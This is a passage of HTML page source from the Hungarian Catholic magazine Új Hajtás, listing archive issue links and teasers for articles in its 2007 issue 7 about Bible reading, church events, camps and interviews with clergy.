			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7741"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-07.pdf">2002. 7. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7742"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-08.pdf">2002. 8. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4437"><a href="https://ujhajtas.net.ua/category/2003/">2003</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7746"><a href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2003-01.pdf">2003. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7747"><a href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2003-02.pdf">2003. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7748"><a href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2003-03.pdf">2003. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7758"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-04.pdf">2003. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7759"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-05.pdf">2003. 5. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7760"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-06.pdf">2003. 6. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7761"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-07.pdf">2003. 7. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7762"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-08.pdf">2003. 8. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7763"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-09.pdf">2003. 9. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4438"><a href="https://ujhajtas.net.ua/category/2004/">2004</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7771"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-02.pdf">2004. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7772"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-03.pdf">2004. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7773"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-04.pdf">2004. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7774"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-05.pdf">2004. 5. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7775"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-06.pdf">2004. 6. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7776"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-07.pdf">2004. 7. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7779"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-08.pdf">2004. 8. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7780"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-09.pdf">2004. 9. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4439"><a href="https://ujhajtas.net.ua/category/2005/">2005</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4440"><a href="https://ujhajtas.net.ua/category/2005/2005-1/">2005. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7786"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-02.pdf">2005. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7787"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-03.pdf">2005. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7788"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-04.pdf">2005. 4. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4441"><a href="https://ujhajtas.net.ua/category/2005/2005-7/">2005. 7. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7789"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-06.pdf">2005. 6. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4442"><a href="https://ujhajtas.net.ua/category/2005/2005-8/">2005. 8. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7790"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-kulonszam.pdf">2005. Különszám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4381"><a href="#">1996-1999</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4388"><a href="https://ujhajtas.net.ua/category/1996/">1996</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4392"><a href="https://ujhajtas.net.ua/category/1996/1996-probaszam/">1996. próbaszám I évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4389"><a href="https://ujhajtas.net.ua/category/1996/1996-1-2/">1996. 1-2 szám I évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4390"><a href="https://ujhajtas.net.ua/category/1996/1996-3/">1996. 3 szám I évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4391"><a href="https://ujhajtas.net.ua/category/1996/1996-4/">1996. 4 szám I évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4393"><a href="https://ujhajtas.net.ua/category/1997/">1997</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4394"><a href="https://ujhajtas.net.ua/category/1997/1997-1/">1997. 1 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4395"><a href="https://ujhajtas.net.ua/category/1997/1997-2/">1997. 2 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4396"><a href="https://ujhajtas.net.ua/category/1997/1997-3/">1997. 3 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4397"><a href="https://ujhajtas.net.ua/category/1997/1997-4/">1997. 4 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4398"><a href="https://ujhajtas.net.ua/category/1997/1997-5/">1997. 5 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4399"><a href="https://ujhajtas.net.ua/category/1997/1997-6/">1997. 6 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4400"><a href="https://ujhajtas.net.ua/category/1997/1997-7/">1997. 7 szám II évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4401"><a href="https://ujhajtas.net.ua/category/1998/">1998</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4402"><a href="https://ujhajtas.net.ua/category/1998/1998-1/">1998. 1 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4405"><a href="https://ujhajtas.net.ua/category/1998/1998-2/">1998. 2 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4406"><a href="https://ujhajtas.net.ua/category/1998/1998-3/">1998. 3 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4407"><a href="https://ujhajtas.net.ua/category/1998/1998-4/">1998. 4 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4408"><a href="https://ujhajtas.net.ua/category/1998/1998-5/">1998. 5 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4410"><a href="https://ujhajtas.net.ua/category/1998/1998-7-8/">1998. 7-8 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4409"><a href="https://ujhajtas.net.ua/category/1998/1998-6/">1998. 6 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4411"><a href="https://ujhajtas.net.ua/category/1998/1998-9/">1998. 9 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4403"><a href="https://ujhajtas.net.ua/category/1998/1998-10/">1998. 10 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4404"><a href="https://ujhajtas.net.ua/category/1998/1998-11-12/">1998. 11-12 szám III évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4412"><a href="https://ujhajtas.net.ua/category/1999/">1999</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4413"><a href="https://ujhajtas.net.ua/category/1999/1999-1/">1999. 1 szám IV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4415"><a href="https://ujhajtas.net.ua/category/1999/1999-2/">1999. 2 szám IV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4416"><a href="https://ujhajtas.net.ua/category/1999/1999-3/">1999. 3 szám IV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4417"><a href="https://ujhajtas.net.ua/category/1999/1999-4/">1999. 4 szám IV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4418"><a href="https://ujhajtas.net.ua/category/1999/1999-5/">1999. 5 szám IV évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21"><a href="https://ujhajtas.net.ua/impresszum/">Impresszum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22"><a href="https://ujhajtas.net.ua/kapcsolat/">Kapcsolat</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://ujhajtas.net.ua/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Keresés" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ujhajtas.net.ua/">Kezdőlap</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Minden cikk 2007" class="entry-crumb" href="https://ujhajtas.net.ua/category/2007/">2007</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">2007. 7. szám XII évfolyam</span></div></div>

                        <h1 class="entry-title td-page-title">2007. 7. szám XII évfolyam</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Legutolsók <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://ujhajtas.net.ua/category/2007/2007-7/">Legutolsók</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://ujhajtas.net.ua/category/2007/2007-7/?filter_by=featured">Kiemelt cikkek</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://ujhajtas.net.ua/category/2007/2007-7/?filter_by=popular">Legnépszerűbbek</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://ujhajtas.net.ua/category/2007/2007-7/?filter_by=popular7">Elmúlt hét legjobbjai</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://ujhajtas.net.ua/category/2007/2007-7/?filter_by=review_high">Pontszám alapján</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://ujhajtas.net.ua/category/2007/2007-7/?filter_by=random_posts">Véletlen</a></li></ul></div></div>            </div>
        </div>

        
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/het-tanacs-a-biblia-evehez/" rel="bookmark" class="td-image-wrap " title="Hét tanács a Biblia évéhez" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hét tanács a Biblia évéhez" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2019/02/biblia_tanacs.jpg"  width="230" height="154" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/het-tanacs-a-biblia-evehez/" rel="bookmark" title="Hét tanács a Biblia évéhez">Hét tanács a Biblia évéhez</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                Belon Gellért püspököt, a Szentírás kiváló ismerőjét és magyarázóját egy lelkigyakorlat alkalmával valaki megkérdezte: &quot;Hol lehet kapni olyan Bibliát, amely mindig ott nyílik ki,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/templomszenteles-szvidovecen/" rel="bookmark" class="td-image-wrap " title="Templomszentelés Szvidovecen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Templomszentelés Szvidovecen" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2019/03/szvidovec.jpg"  width="229" height="172" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/templomszenteles-szvidovecen/" rel="bookmark" title="Templomszentelés Szvidovecen">Templomszentelés Szvidovecen</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                A szvidoveci hívek régi vágya teljesedett be most szeptember 8-án, amikor Majnek Antal püspök felszentelte a község új templomát. Az eddigi kápolnában szó szerint...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/roska-peter-atya-lelkigyakorlata-ungvaron-2/" rel="bookmark" class="td-image-wrap " title="Roska Péter atya lelkigyakorlata Ungváron" ><img class="entry-thumb" src="[data-uri]" alt="" title="Roska Péter atya lelkigyakorlata Ungváron" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2019/03/roska_lelkigy.jpg"  width="250" height="188" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/roska-peter-atya-lelkigyakorlata-ungvaron-2/" rel="bookmark" title="Roska Péter atya lelkigyakorlata Ungváron">Roska Péter atya lelkigyakorlata Ungváron</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                Az idei nyáron is eljött hozzánk Roska Péter atya lelkigyakorlatot tartani, immár nyolcadik alkalommal. Valahogy mindig eltalálja azokat a témákat, amelyekre éppen szükségünk van....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/a-puspok-elvarazsolt-bibliaja/" rel="bookmark" class="td-image-wrap " title="A püspök &#8222;elvarázsolt&#8221; Bibliája" ><img class="entry-thumb" src="[data-uri]" alt="" title="A püspök &#8222;elvarázsolt&#8221; Bibliája" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2019/03/varazs_biblia.jpg"  width="125" height="188" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/a-puspok-elvarazsolt-bibliaja/" rel="bookmark" title="A püspök &#8222;elvarázsolt&#8221; Bibliája">A püspök &#8222;elvarázsolt&#8221; Bibliája</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                Belon Gellért püspök írásai ismertek már Olvasóink számára. A Biblia évében több, a Szentírásról szóló cikkével találkozhatunk majd az Új Hajtásban is. Egyszerűen fogalmazza...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/nyari-hittantaboraink/" rel="bookmark" class="td-image-wrap " title="Nyári hittantáboraink" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x235.png"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/nyari-hittantaboraink/" rel="bookmark" title="Nyári hittantáboraink">Nyári hittantáboraink</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                &quot;Egy év múlva a tábor visszavár...&quot;

Szürtei, konzházi és korláthelmeci gyerekek hittantábora

Az idei nyár egyik felejthetetlen élménye marad a szürtei, koncházi és korláthelmeci hittanosok kerekhegyi...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/halaado-zarandoklat-magyarorszagra/" rel="bookmark" class="td-image-wrap " title="Hálaadó zarándoklat Magyarországra" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x235.png"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/halaado-zarandoklat-magyarorszagra/" rel="bookmark" title="Hálaadó zarándoklat Magyarországra">Hálaadó zarándoklat Magyarországra</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                Egyházmegyénk hálaadó zarándoklatot szervezett a tavalyi imaévért, melyet a magyarság lelki megújulásáért ajánlottak fel. Először is hálát adok Istennek, András atyának, a családomnak és...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/a-festy-korkep-a-teljes-munkacsi-panorama/" rel="bookmark" class="td-image-wrap " title="A Festy-körkép &#8211; a teljes munkácsi panoráma!" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Festy-körkép &#8211; a teljes munkácsi panoráma!" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2019/03/feszty_korkep-324x192.jpg"  width="324" height="192" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/a-festy-korkep-a-teljes-munkacsi-panorama/" rel="bookmark" title="A Festy-körkép &#8211; a teljes munkácsi panoráma!">A Festy-körkép &#8211; a teljes munkácsi panoráma!</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                Sokáig az élt a köztudatban, hogy a most Ópusztaszeren látható, híres Feszty-körkép a Vereckei-hágó környékét ábrázolja. Néhány éve fedezte fel Popovics Béla munkácsi tanár,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/egyhazmegyei-korustabor-kerekhegyen/" rel="bookmark" class="td-image-wrap " title="Egyházmegyei kórustábor Kerekhegyen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Egyházmegyei kórustábor Kerekhegyen" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2019/03/korustabor-1.jpg"  width="252" height="189" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/egyhazmegyei-korustabor-kerekhegyen/" rel="bookmark" title="Egyházmegyei kórustábor Kerekhegyen">Egyházmegyei kórustábor Kerekhegyen</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                Augusztus 16-20. között ötödik alkalommal jöttek össze az egyházmegye gyermekkórusai, hogy együtt tanuljanak és pihenjenek. Egy vendégként jött vezető, valamint egy résztvevő beszámolójából közlünk...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/a-legjobb-tarsat-valasztottam/" rel="bookmark" class="td-image-wrap " title="A legjobb társat választottam!" ><img class="entry-thumb" src="[data-uri]" alt="" title="A legjobb társat választottam!" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2019/03/anna_nover.jpg"  width="150" height="200" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/a-legjobb-tarsat-valasztottam/" rel="bookmark" title="A legjobb társat választottam!">A legjobb társat választottam!</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                Beszélgetés Melega Gabriella Anna domonkos nővérrel

Még Ungváron ismertem meg Anna nővért, amikor az ungvári zeneművészeti szakközépiskolába járt. Akkor még mindenki Gabikának szólította, most már...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/az-emberek-kivancsiak-az-istenre/" rel="bookmark" class="td-image-wrap " title="Az emberek kíváncsiak az Istenre" ><img class="entry-thumb" src="[data-uri]" alt="" title="Az emberek kíváncsiak az Istenre" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2019/03/szulincsak_sandor.jpg"  width="250" height="153" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/az-emberek-kivancsiak-az-istenre/" rel="bookmark" title="Az emberek kíváncsiak az Istenre">Az emberek kíváncsiak az Istenre</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                Beszélgetés Szulincsák Sándor atyával

- Bár közvetlenül papszentelésed után az Új Hajtásban megjelent beszélgetés első kérdése is az lehetett, hogyan született meg benned a papi...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/a-negy-evangelium/" rel="bookmark" class="td-image-wrap " title="A négy evangélium" ><img class="entry-thumb" src="[data-uri]" alt="" title="A négy evangélium" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2019/03/negy_evang.gif"  width="159" height="142" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/a-negy-evangelium/" rel="bookmark" title="A négy evangélium">A négy evangélium</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                Jézus Krisztus életét négy különálló, írott tudósításból -a négy evangéliumból - ismerjük. Miért volt szükség négy beszámolóra, amikor talán egy is elegendő lenne? A...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/hirek-17/" rel="bookmark" class="td-image-wrap " title="Hírek" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x235.png"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/hirek-17/" rel="bookmark" title="Hírek">Hírek</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                Hazai hírek

július 2-6. Ferences kisnővérek tartottak lelkigyakorlatot fiataloknak Szinyákon.

július 10-13. Az Egyházmegyei Hittanverseny nyertes csapatainak táborát rendezték meg Kerekhegyen.

július 16-20. között Kerekhegyen került sor az idei egyházmegyei...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
